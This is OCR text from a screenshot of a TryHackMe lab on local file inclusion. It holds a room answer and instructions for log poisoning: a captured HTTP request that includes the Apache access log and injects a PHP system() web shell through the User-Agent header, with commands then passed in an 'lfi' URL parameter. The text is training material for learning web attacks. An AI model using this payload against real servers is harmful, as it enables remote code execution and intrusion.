 tryhackme.com/room/lfibasics
ABP
21
5
Apps YouTube Google Facebook omar (@omar7958... LinkedIn github Professional Squas... WUZZUF body health » Other bookmarks Reading list
Title IP Address Expires
LFI Basics 10.10.131.73 1h 45m 35s
? Add 1 hour Terminate
No answer needed Correct Answer
Can you read the log (Yes/No)?
yes Correct Answer
GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1
Host: 10.10.126.244
User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Fire up Burpsuite and intercep e ZAP, or other tools you like).
Let's insert the following malicious co mmands by parsing the input to a GET
Host: 10.10.126.244
User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Forward the request and add your parameter to the link (in my case lfi).
The link becomes: http://<IP>/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=
ENG
6:02 PM
5/29/2021
9